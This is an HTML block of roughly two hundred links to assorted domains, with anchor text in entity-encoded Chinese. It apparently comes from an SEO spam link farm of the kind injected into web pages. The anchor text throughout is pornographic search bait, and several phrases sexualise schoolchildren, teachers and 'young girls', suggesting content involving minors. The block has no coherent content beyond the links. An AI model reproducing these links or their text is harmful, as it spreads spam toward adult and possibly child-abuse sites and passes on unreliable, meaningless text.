<a href="http://www.niruixi.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x7AF9;&#x83CA;</a>|
<a href="http://www.bdfal.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hdxcd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.wulimiao.com" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x76DB;&#x5BB4;</a>|
<a href="http://www.2500x.com" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ganreyan.com" target="_blank">&#x5929;&#x5802;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.jinhualed.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.zjzhanxin.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x89C6;</a>|
<a href="http://www.szrunan.com" target="_blank">99&#x70ED;99re6&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yxdmnhbw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cx-gps.com" target="_blank">&#x8089;&#x4E1D;&#x7F8E;&#x8DB3;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://www.lishendz.com" target="_blank">&#x5A07;&#x5C0F;6&#x4E00;8&#x5C0F;&#x6BDB;&#x7247;</a>|
<a href="http://www.saber1986.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.hnjmzs.com" target="_blank">&#x8089;&#x4E1D;&#x7F8E;&#x8DB3;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://www.cdyskt.com" target="_blank">www.&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://www.ismyall.com" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x7247;</a>|
<a href="http://www.xslkj.com" target="_blank">9l&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x874C;&#x86AA;9l&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.jihaotrade.com" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x72E0;&#x72E0;&#x6DFB;&#x5A77;&#x5A77;</a>|
<a href="http://www.cqgerm.com" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.saseventdesign.com" target="_blank">&#x5348;&#x591C;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://www.szqhrz.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.gzshbearing.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.bangongzhuangshi.com" target="_blank">91&#x4EEC;&#x5AE9;&#x8349;&#x4F26;&#x7406;</a>|
<a href="http://www.sszssj.com" target="_blank">&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://www.tenhisi.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x505A;&#x7230;&#x5E8A;&#x620F;</a>|
<a href="http://www.hnxxqzj.com" target="_blank">&#x556A;&#x556A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.xlgcxj.com" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gytc010.com" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;av</a>|
<a href="http://www.328678.com" target="_blank">&#x5DE8;&#x80F8;&#x55B7;&#x5976;&#x6C34;wwww&#x8D31;&#x591A;</a>|
<a href="http://www.avencel.com" target="_blank">&#x9EBB;&#x8C46;&#x7CFB;&#x5217;</a>|
<a href="http://www.maaksblog.com" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.tysjzc.com" target="_blank">&#x7F8E;&#x5973;&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://www.qosem.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.rotimifanz.com" target="_blank">&#x5348;&#x591C;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://www.wemarchem.com" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zjbaoer.com" target="_blank">&#x4E01;&#x9999;&#x5BFC;&#x822A;</a>|
<a href="http://www.hydj99.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.qianfengjixie.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://www.brdsdaytonband.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://www.yntairong.com" target="_blank">&#x6D6E;&#x529B;&#x5F71;&#x9662;&#x8349;&#x8349;</a>|
<a href="http://www.jsdlgj.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.yxtjhg.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.deshuosm.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x9999;&#x6C57;&#x5973;&#x6559;&#x5E08;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.huojiagz.com" target="_blank">&#x671D;&#x9C9C;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.huimqq.com" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.shaidev.com" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.benyelp.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mumund.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.sanlizuche.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://www.xmleifeng.com" target="_blank">&#x4F0A;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.henryweinreichroth.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.hnjtc.com" target="_blank">&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zzbanjiala.com" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x89C6;&#x9891;</a>|
<a href="http://www.shhllaser.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://www.kmh9.com" target="_blank">&#x5916;&#x56FD;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.xinguangsl.com" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hdnewled.com" target="_blank">&#x5C11;&#x5973;&#x5927;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.rzzhongwei.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.hshzdm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.byglmgzjsl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ccffrp.com" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x767D;&#x80F8;</a>|
<a href="http://www.xielidabaoji.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.robertavolpi.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.hongcheng-tools.com" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.jiayexin.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zyghjsjt.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.fagnm.com" target="_blank">&#x70ED;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.tjysmetal.com" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bjlongbang.com" target="_blank">www&#x597D;&#x7537;&#x4EBA;</a>|
<a href="http://www.hzqjqczh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.bjzhongqi.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99</a>|
<a href="http://www.chushandesign.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;0606</a>|
<a href="http://www.bjdtgs.com" target="_blank">&#x80AE;&#x810F;&#x7684;&#x4EA4;&#x6613;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dingyan1hao.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://www.xsluck.com" target="_blank">&#x7C97;&#x5598;&#x547B;&#x541F;&#x649E;&#x51FB;&#x731B;&#x70C8;&#x75AF;&#x72C2;</a>|
<a href="http://www.tashiwl.com" target="_blank">&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x7ED9;&#x51E0;&#x4E2A;&#x8001;&#x7537;&#x4EBA;&#x73A9;</a>|
<a href="http://www.ds-lock.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.yurundc.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.ylsdsu.com" target="_blank">2024&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.iybzz.com" target="_blank">&#x5FD8;&#x7A7F;&#x5976;&#x7F69;&#x88AB;&#x540C;&#x684C;c&#x4E86;&#x4E00;&#x8282;&#x8BFE;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.hindusite.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xzcpw.com" target="_blank">&#x4E3D;&#x5974;&#x9986;&#x6346;&#x7ED1;&#x8C03;&#x6559;bd&#x64AD;&#x653E;</a>|
<a href="http://www.xprpt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;</a>|
<a href="http://www.lotumedia.com" target="_blank">&#x56FD;&#x4EA7;91&#x70ED;&#x7206;ts&#x4EBA;&#x5996;&#x7CFB;&#x5217;</a>|
<a href="http://www.hstina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x95F4;&#x89C6;&#x9891;&#x9999;&#x8549;</a>|
<a href="http://www.resulgenc.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.xtjccg.com" target="_blank">&#x9ED1;&#x4EBA;&#x64CD;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://www.ntcrjc.com" target="_blank">&#x592B;&#x5987;&#x6027;&#x6D3E;&#x5BF9;&#x4EA4;&#x6362;hd</a>|
<a href="http://www.yihunt.com" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.scrccd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.bijiasoft.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.xahlaser.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cyqcg.com" target="_blank">brazzers&#x6B27;&#x7F8E;&#x6700;&#x65B0;&#x6781;&#x54C1;</a>|
<a href="http://www.chaomiaosystem.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://www.jiatofu.com" target="_blank">&#x529E;&#x516C;&#x5BA4;&#x6D6A;&#x8361;&#x5973;&#x79D8;h</a>|
<a href="http://www.gxguobo.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.cxands.com" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sdboya.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://www.ylsdsu.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x8001;&#x725B;&#x5F71;&#x9662;</a>|
<a href="http://www.gzyuanhang.com" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x5C04;</a>|
<a href="http://www.bjjiajiejing.com" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;mv&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x7535;&#x5F71;</a>|
<a href="http://www.zjgldp.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.slfcg.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jy-sjx.com" target="_blank">&#x7C89;&#x5AE9;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.jiatofu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://www.gzthbf.com" target="_blank">&#x7CBE;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.uuzen.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ankaotouzi.com" target="_blank">&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.opendoordesignmt.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://www.sgyuanda.com" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.gs0771.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.uggcoo.com" target="_blank">91&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lyshibang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x5740;</a>|
<a href="http://www.dearhomevillage.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hycsgl.com" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://www.xsjjsqc.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.gkoos.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;app</a>|
<a href="http://www.dqjinlida.com" target="_blank">&#x4E9A;&#x6D32;xx&#x7F51;</a>|
<a href="http://www.chaxinshui.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.handankuaiji.com" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.ismyall.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.yinyushj.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.mrandmsfits.com" target="_blank">&#x963F;&#x522B;&#x6478;&#x4E86;&#x597D;&#x723D;&#x963F;&#x6F2B;&#x753B;</a>|
<a href="http://www.rongxinshiye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.zhongoucheng.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.aeromarketurl.com" target="_blank">www&#x72E0;&#x72E0;</a>|
<a href="http://www.pangaoqiu.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.homedealmakers.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.tyingthescott.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://www.hzshengji.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bzzscj.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://www.hnguangsha.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.itpabc.com" target="_blank">99re&#x89C6;&#x9891;</a>|
<a href="http://www.hl1369.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.shruiyin.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;&#x5348;&#x591C;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://www.wajwsj.com" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.dingpark.com" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjdtgs.com" target="_blank">&#x514D;&#x8D39;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zhsygc.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.szensoul.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://www.lingxi668.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x65E5;&#x65E5;&#x5E72;</a>|
<a href="http://www.hdnewled.com" target="_blank">&#x9EBB;&#x8C46;&#x56DE;&#x5BB6;&#x89C6;&#x9891;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.juanzhipu.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.wndclean.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.xajjkx.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cmjjpfw.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.amkvalve.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://www.naidite.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.eigotenshoku.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.armdeve.com" target="_blank">&#x6210;&#x4EBA;a&#x7F51;</a>|
<a href="http://www.vomdb.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xmdeying.com" target="_blank">91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.ccffrp.com" target="_blank">&#x4E45;&#x4E45;&#x8279;&#x8279;</a>|
<a href="http://www.qqblgy.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.sednaeng-china.com" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://www.whzrzs.com" target="_blank">99&#x6FC0;&#x60C5;</a>|
<a href="http://www.hjtworld.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.viewultra.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.wendingchina.com" target="_blank">&#x9EBB;&#x8C46;&#x7CFB;&#x5217;</a>|
<a href="http://www.chinajhcy.com" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gxqishun.com" target="_blank">&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.cddij.com" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.baderkurdi.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://www.jnjczs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.thesaleskitchen.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.longbingkeji.com" target="_blank">97&#x7EFC;&#x5408;</a>|
<a href="http://www.sunzhiyuan.com" target="_blank">&#x69A8;&#x7CBE;tickle&#x4E28;vk&#x5168;&#x90E8;&#x8131;</a>|
<a href="http://www.gzakswl.com" target="_blank">&#x5348;&#x591C;&#x8272;&#x64AD;</a>|
<a href="http://www.twjway.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://www.zhuonengfc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.shtopping.com" target="_blank">&#x9EBB;&#x8C46;&#x6620;&#x753B;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.combatvod.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://www.tapinfeedback.com" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://www.xfjxhg.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.shtopping.com" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;</a>|
<a href="http://www.whweddingcinema.com" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x7F51;</a>|
<a href="http://www.mdkangroo.com" target="_blank">&#x556A;&#x556A;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.liqunmedia.com" target="_blank">&#x5C0F;&#x4F38;&#x8FDB;&#x8001;&#x5E08;</a>|
<a href="http://www.gizemgida.com" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hyqpzz.com" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xjgsus.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://www.robertavolpi.com" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.sanmintex.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://www.xindagongsi.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x8001;&#x719F;&#x5973;aaaa&#x2235;</a>|
<a href="http://www.lucidprm.com" target="_blank">&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x7ED9;&#x51E0;&#x4E2A;&#x8001;&#x7537;&#x4EBA;&#x73A9;</a>|
<a href="http://www.anhuifl.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://www.szhanlong.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x9999;&#x6C57;&#x5973;&#x6559;&#x5E08;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.kscdtx.com" target="_blank">av&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sxyuenong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
